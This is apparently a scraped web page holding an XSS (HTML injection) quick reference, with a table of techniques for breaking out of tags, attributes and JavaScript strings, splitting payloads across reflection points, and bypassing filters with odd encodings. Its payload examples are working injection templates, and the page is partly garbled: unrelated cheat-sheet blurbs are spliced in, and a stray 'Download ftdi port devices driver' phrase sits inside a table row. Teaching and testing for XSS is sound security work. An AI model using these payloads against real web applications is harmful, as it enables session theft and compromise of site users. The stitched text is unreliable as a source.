The Book takes care to explain the elevation of Cross-Site Scripting (XSS) to the title of HTML Injection. This quick reference describes some of the common techniques used to inject a payload into a web application.

In the examples below the biohazard symbol (U+2623), ☣, represents an executable JavaScript payload. It could be anything from a while loop to lock the browser, e.g. while(1){a=1;}, or something more useful that a creative attacker comes up with. You can quite easily find “XSS Cheat Sheets” elsewhere. The intent of this reference is to instill a sense of methodology into finding HTML injection vulnerabilities. Good exploits take advantage of HTML syntax and browser quirks in creative ways. Take the time to experiment with simple payloads and observe how (and where) the web application reflects them. Then turn towards the list of complex attacks on a cheat sheet.
XSS Cheat Sheets. XSS Cheat Sheets can be very helpful for cross site scripting prevention. It is a guideline for the developers on how to prevent XSS attacks. The rules are very helpful and should not be forgotten while developing. XSS Cheat Sheets can be found in internet communities such as OWASP (The Open Web Application Security Project). Cross-site Scripting Payloads Cheat Sheet – Cross-Site Scripting (XSS) attacks are a type of injection, in which malicious scripts are injected into otherwise benign and trusted web sites. XSS attacks occur when an attacker uses a web application to send malicious code, generally in the form of a browser side script, to a different end user. XSS Payload Cheat Sheet. Contribute to rootbakar/XSS-Payload development by creating an account on GitHub. The only XSS Cheat Sheet you will ever need. Find out how to both attack with XSS and also prevent XSS attacks with our XSS Prevention Cheat Sheet as well. DOM Based XSS, also known as type-0 XSS is executed when the returning payload is being modified by an attacker via malicious script to perform an XSS attack. It happens within the DOM. HTML5 Security CheatsheetWhat your browser does when you look away.

Also notice how the syntax of elements and JavaScript have been preserved in cases where single- or double-quotes are used to prefix a payload. The injected quote prematurely ends a quoted string, which means there will be a dangling quote at the end. Whether the reflection point is in an intrinsic event or a JavaScript block, the dangling quote is trivially consumed by throwing an extra variable definition with an open quote:
;a='


The dangling quote will close the delimiter and, in most cases, the syntax will be preserved. This type of closure isn’t really necessary for an exploit to work, but it’s a sign craftier exploits.
Xss Injection Cheat Sheet
The table’s layout is a bit constrained by the format of this post. Keep an eye on it for updates to content as well as presentation.

table { border-collapse: collapse; border: solid }thead { border: solid medium; text-align: center; }td { border: solid thin; text-align: center; padding: 2px; }.leftText { text-align: left }
Xss Cheat Sheet Payload All The Things
| Technique | Characters | Payload Example | Injection Example |
|---|---|---|---|
| Close a start tag in order to insert a new element (This usually happens within an element attribute, but keep in mind HTML comments and XML CDATA.) | > /> –> ]]> | ><script>☣<script> | <input type=text name=id value= ><script>☣<script> > |
| Insert an end tag in order to insert a new element (Also useful where XML appears, such as RSS feeds.) | </element> ]]> | ]]><script>☣<script> | <INFO><![CDATA[ ]]><script>☣</script> |
| Close a quoted attribute in order to insert an intrinsic event | ” (ASCII 0x22) ‘ (ASCII 0x27) | “onEvent=☣;a=” | <a href=”/redir?url=http://” onClick=☣;a=”“> |
| Break out of a JavaScript variable | ” (ASCII 0x22) ‘ (ASCII 0x27) | “;{☣}var foo=” | <script> var host = window.location; var lastLink = “http://web.site/index?refurl=“;{☣}var foo=”“; … <script> |
| Split payload across multiple reflection points (Also a good way to bypass filters. Use HTML comment delimiters to elide content between the two payloads. In some cases you might be able to use quoted strings to elide content.) | (as above) | 1: “<script<!– 2: –>>☣</script> | <input value=”“<script<!– “>other content <input value=” –>>☣</script>“ |
| Alter MIME interpretation of uploaded file (Usually when content is expected to be served as text/plain, binary, or other non-HTML type) | Must be able to influence Content-Type header or browser’s MIME sniffing algorithm | text/html application/x-javascript | Uploaded file contains JavaScript. Image EXIF data contains HTML & JavaScript. |
| Bypass a filter using browser quirk | Alternate whitespace character Non-standard element or attribute | – | See http://x86.cx/html5/ for an example of a complex src attribute for an img element. |
| Bypass a filter using alternate or invalid character encoding (The goal is to find a sequence that disrupts or confuses a parser enough that a character such as ASCII 0x22 is considered part of a multibyte sequence, but is served to the browser as a single-byte character. This would either occur because a server-side filter incorrectly stripped or rewrote the invalid sequence or the browser’s character parser misinterpreted the sequence.) | UTF-7 UTF-8 Unicode | – | %fe%22 %fd%22 %cd%22 %c1%22 %c0%a2 %80%22 %22 |
| JavaScript execution in CSS and style definitions Download ftdi port devices driver. [Obsolete for modern browsers due to security concerns] | – | – | IE Expressions Mozilla -moz-binding |
